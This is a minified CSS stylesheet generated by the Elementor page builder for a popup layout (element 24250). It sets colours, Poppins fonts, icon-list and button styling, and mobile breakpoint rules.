.elementor-24250 .elementor-element.elementor-element-503723fe > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-24250 .elementor-element.elementor-element-503723fe:not(.elementor-motion-effects-element-type-background), .elementor-24250 .elementor-element.elementor-element-503723fe > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#5FA100;}.elementor-24250 .elementor-element.elementor-element-503723fe{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-24250 .elementor-element.elementor-element-503723fe > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24250 .elementor-element.elementor-element-64e30339 .elementor-icon-wrapper{text-align:center;}.elementor-24250 .elementor-element.elementor-element-64e30339.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;color:#602D8F;}.elementor-24250 .elementor-element.elementor-element-64e30339.elementor-view-framed .elementor-icon, .elementor-24250 .elementor-element.elementor-element-64e30339.elementor-view-default .elementor-icon{color:#FFFFFF;border-color:#FFFFFF;}.elementor-24250 .elementor-element.elementor-element-64e30339.elementor-view-framed .elementor-icon, .elementor-24250 .elementor-element.elementor-element-64e30339.elementor-view-default .elementor-icon svg{fill:#FFFFFF;}.elementor-24250 .elementor-element.elementor-element-64e30339.elementor-view-framed .elementor-icon{background-color:#602D8F;}.elementor-24250 .elementor-element.elementor-element-64e30339.elementor-view-stacked .elementor-icon svg{fill:#602D8F;}.elementor-24250 .elementor-element.elementor-element-23daccb3 .elementor-button{background-color:#FFFFFF00;font-family:"Poppins", Sans-serif;font-weight:400;fill:#FFFFFF;color:#FFFFFF;}.elementor-24250 .elementor-element.elementor-element-33d039cb > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-24250 .elementor-element.elementor-element-33d039cb:not(.elementor-motion-effects-element-type-background), .elementor-24250 .elementor-element.elementor-element-33d039cb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#5FA100;}.elementor-24250 .elementor-element.elementor-element-33d039cb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-24250 .elementor-element.elementor-element-33d039cb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24250 .elementor-element.elementor-element-45682ce5 .elementor-heading-title{color:#FFFFFF;font-family:"Poppins", Sans-serif;font-weight:400;}.elementor-24250 .elementor-element.elementor-element-70a2a0d2 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-24250 .elementor-element.elementor-element-70a2a0d2:not(.elementor-motion-effects-element-type-background), .elementor-24250 .elementor-element.elementor-element-70a2a0d2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#5FA100;}.elementor-24250 .elementor-element.elementor-element-70a2a0d2{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-24250 .elementor-element.elementor-element-70a2a0d2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24250 .elementor-element.elementor-element-4bf0329e .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-24250 .elementor-element.elementor-element-4bf0329e .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-24250 .elementor-element.elementor-element-4bf0329e{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24250 .elementor-element.elementor-element-4bf0329e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24250 .elementor-element.elementor-element-4bf0329e .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-weight:300;}.elementor-24250 .elementor-element.elementor-element-4bf0329e .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-24250 .elementor-element.elementor-element-65d03bbc .elementor-icon-list-icon i{color:#FFFFFF;transition:color 0.3s;}.elementor-24250 .elementor-element.elementor-element-65d03bbc .elementor-icon-list-icon svg{fill:#FFFFFF;transition:fill 0.3s;}.elementor-24250 .elementor-element.elementor-element-65d03bbc{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24250 .elementor-element.elementor-element-65d03bbc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24250 .elementor-element.elementor-element-65d03bbc .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-weight:300;}.elementor-24250 .elementor-element.elementor-element-65d03bbc .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-24250 .elementor-element.elementor-element-594934b7:not(.elementor-motion-effects-element-type-background), .elementor-24250 .elementor-element.elementor-element-594934b7 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#F4F4F4;}.elementor-24250 .elementor-element.elementor-element-594934b7{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-24250 .elementor-element.elementor-element-594934b7 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-24250 .elementor-element.elementor-element-2cdf4f18 > .elementor-widget-container{background-color:#FFFFFF;}.elementor-24250 .elementor-element.elementor-element-2cdf4f18 .elementor-icon-list-item:not(:last-child):after{content:"";width:100%;border-color:#F4F4F4;}.elementor-24250 .elementor-element.elementor-element-2cdf4f18 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-24250 .elementor-element.elementor-element-2cdf4f18 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-24250 .elementor-element.elementor-element-2cdf4f18 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-24250 .elementor-element.elementor-element-2cdf4f18 .elementor-icon-list-icon i{color:#602D8F;transition:color 0.3s;}.elementor-24250 .elementor-element.elementor-element-2cdf4f18 .elementor-icon-list-icon svg{fill:#602D8F;transition:fill 0.3s;}.elementor-24250 .elementor-element.elementor-element-2cdf4f18{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24250 .elementor-element.elementor-element-2cdf4f18 .elementor-icon-list-icon{padding-right:21px;}.elementor-24250 .elementor-element.elementor-element-2cdf4f18 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24250 .elementor-element.elementor-element-2cdf4f18 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-weight:400;}.elementor-24250 .elementor-element.elementor-element-2cdf4f18 .elementor-icon-list-text{color:#171717;transition:color 0.3s;}.elementor-24250 .elementor-element.elementor-element-2a181a89 .elementor-button{background-color:#FFFFFF;font-family:"Poppins", Sans-serif;font-weight:400;fill:#171717;color:#171717;border-radius:10px 10px 10px 10px;}.elementor-24250 .elementor-element.elementor-element-187b718 .elementor-heading-title{font-family:"Poppins", Sans-serif;font-weight:500;}.elementor-24250 .elementor-element.elementor-element-105242c1 > .elementor-widget-container{background-color:#FFFFFF;}.elementor-24250 .elementor-element.elementor-element-105242c1 .elementor-icon-list-item:not(:last-child):after{content:"";width:100%;border-color:#F4F4F4;}.elementor-24250 .elementor-element.elementor-element-105242c1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child):after{border-top-style:solid;border-top-width:1px;}.elementor-24250 .elementor-element.elementor-element-105242c1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-style:solid;}.elementor-24250 .elementor-element.elementor-element-105242c1 .elementor-inline-items .elementor-icon-list-item:not(:last-child):after{border-left-width:1px;}.elementor-24250 .elementor-element.elementor-element-105242c1 .elementor-icon-list-icon i{color:#999999;transition:color 0.3s;}.elementor-24250 .elementor-element.elementor-element-105242c1 .elementor-icon-list-icon svg{fill:#999999;transition:fill 0.3s;}.elementor-24250 .elementor-element.elementor-element-105242c1{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-24250 .elementor-element.elementor-element-105242c1 .elementor-icon-list-icon{padding-right:21px;}.elementor-24250 .elementor-element.elementor-element-105242c1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24250 .elementor-element.elementor-element-105242c1 .elementor-icon-list-item > a{font-family:"Poppins", Sans-serif;font-weight:400;}.elementor-24250 .elementor-element.elementor-element-105242c1 .elementor-icon-list-text{color:#171717;transition:color 0.3s;}.elementor-24250 .elementor-element.elementor-element-7354770f .elementor-button{font-family:"Poppins", Sans-serif;font-weight:500;fill:#FFFFFF;color:#FFFFFF;border-radius:10px 10px 10px 10px;}.elementor-24250 .elementor-element.elementor-element-636c9255 .elementor-button{font-family:"Poppins", Sans-serif;font-weight:500;fill:#FFFFFF;color:#FFFFFF;border-radius:10px 10px 10px 10px;}#elementor-popup-modal-24250 .dialog-message{width:640px;height:100vh;align-items:flex-start;}#elementor-popup-modal-24250{justify-content:center;align-items:center;}#elementor-popup-modal-24250 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:767px){.elementor-24250 .elementor-element.elementor-element-503723fe{padding:10px 7px 10px 0px;}.elementor-24250 .elementor-element.elementor-element-160c8305{width:20%;}.elementor-24250 .elementor-element.elementor-element-64e30339 .elementor-icon{font-size:13px;}.elementor-24250 .elementor-element.elementor-element-64e30339 .elementor-icon svg{height:13px;}.elementor-24250 .elementor-element.elementor-element-6b865056{width:80%;}.elementor-24250 .elementor-element.elementor-element-6b865056 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-24250 .elementor-element.elementor-element-23daccb3 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-24250 .elementor-element.elementor-element-23daccb3 .elementor-button{font-size:15px;padding:0px 0px 0px 0px;}.elementor-24250 .elementor-element.elementor-element-33d039cb{padding:10px 0px 10px 0px;}.elementor-24250 .elementor-element.elementor-element-6d9293e3{width:20%;}.elementor-24250 .elementor-element.elementor-element-4bb6650d img{max-width:49%;border-radius:30px 30px 30px 30px;}.elementor-24250 .elementor-element.elementor-element-1fd8cf0a{width:80%;}.elementor-24250 .elementor-element.elementor-element-45682ce5 > .elementor-widget-container{margin:0px 0px 0px -4px;padding:0px 0px 0px 0px;}.elementor-24250 .elementor-element.elementor-element-45682ce5{text-align:justify;}.elementor-24250 .elementor-element.elementor-element-45682ce5 .elementor-heading-title{font-size:16px;}.elementor-24250 .elementor-element.elementor-element-70a2a0d2{padding:5px 11px 10px 0px;}.elementor-24250 .elementor-element.elementor-element-5c92e239{width:40%;}.elementor-24250 .elementor-element.elementor-element-5c92e239 > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-24250 .elementor-element.elementor-element-4bf0329e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24250 .elementor-element.elementor-element-4bf0329e .elementor-icon-list-item > a{font-size:14px;}.elementor-24250 .elementor-element.elementor-element-3f36ef8f{width:60%;}.elementor-24250 .elementor-element.elementor-element-3f36ef8f > .elementor-element-populated{padding:0px 0px 0px 20px;}.elementor-24250 .elementor-element.elementor-element-65d03bbc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24250 .elementor-element.elementor-element-65d03bbc .elementor-icon-list-item > a{font-size:14px;}.elementor-24250 .elementor-element.elementor-element-594934b7{padding:0px 0px 10px 0px;}.elementor-24250 .elementor-element.elementor-element-4e3284d4{width:100%;}.elementor-24250 .elementor-element.elementor-element-4e3284d4 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-24250 .elementor-element.elementor-element-2cdf4f18 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:14px 14px 14px 14px;border-radius:10px 10px 10px 10px;}.elementor-24250 .elementor-element.elementor-element-2cdf4f18 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(13px/2);}.elementor-24250 .elementor-element.elementor-element-2cdf4f18 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(13px/2);}.elementor-24250 .elementor-element.elementor-element-2cdf4f18 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(13px/2);margin-left:calc(13px/2);}.elementor-24250 .elementor-element.elementor-element-2cdf4f18 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-13px/2);margin-left:calc(-13px/2);}body.rtl .elementor-24250 .elementor-element.elementor-element-2cdf4f18 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-13px/2);}body:not(.rtl) .elementor-24250 .elementor-element.elementor-element-2cdf4f18 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-13px/2);}.elementor-24250 .elementor-element.elementor-element-2cdf4f18{--e-icon-list-icon-size:22px;}.elementor-24250 .elementor-element.elementor-element-2cdf4f18 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24250 .elementor-element.elementor-element-2cdf4f18 .elementor-icon-list-item > a{font-size:15px;}.elementor-24250 .elementor-element.elementor-element-79bc045d{width:100%;}.elementor-24250 .elementor-element.elementor-element-79bc045d > .elementor-element-populated{padding:0px 10px 10px 10px;}.elementor-24250 .elementor-element.elementor-element-2a181a89 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-24250 .elementor-element.elementor-element-2a181a89 .elementor-button{font-size:15px;padding:10px 10px 10px 10px;}.elementor-24250 .elementor-element.elementor-element-187b718 > .elementor-widget-container{margin:0px 0px 0px 13px;}.elementor-24250 .elementor-element.elementor-element-187b718 .elementor-heading-title{font-size:15px;}.elementor-24250 .elementor-element.elementor-element-105242c1 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:14px 14px 14px 14px;border-radius:10px 10px 10px 10px;}.elementor-24250 .elementor-element.elementor-element-105242c1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(13px/2);}.elementor-24250 .elementor-element.elementor-element-105242c1 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(13px/2);}.elementor-24250 .elementor-element.elementor-element-105242c1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(13px/2);margin-left:calc(13px/2);}.elementor-24250 .elementor-element.elementor-element-105242c1 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-13px/2);margin-left:calc(-13px/2);}body.rtl .elementor-24250 .elementor-element.elementor-element-105242c1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-13px/2);}body:not(.rtl) .elementor-24250 .elementor-element.elementor-element-105242c1 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-13px/2);}.elementor-24250 .elementor-element.elementor-element-105242c1{--e-icon-list-icon-size:22px;}.elementor-24250 .elementor-element.elementor-element-105242c1 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-24250 .elementor-element.elementor-element-105242c1 .elementor-icon-list-item > a{font-size:15px;}.elementor-24250 .elementor-element.elementor-element-7354770f .elementor-button{font-size:15px;}.elementor-24250 .elementor-element.elementor-element-636c9255 .elementor-button{font-size:15px;}#elementor-popup-modal-24250 .dialog-message{width:300px;}#elementor-popup-modal-24250{justify-content:flex-start;align-items:center;}}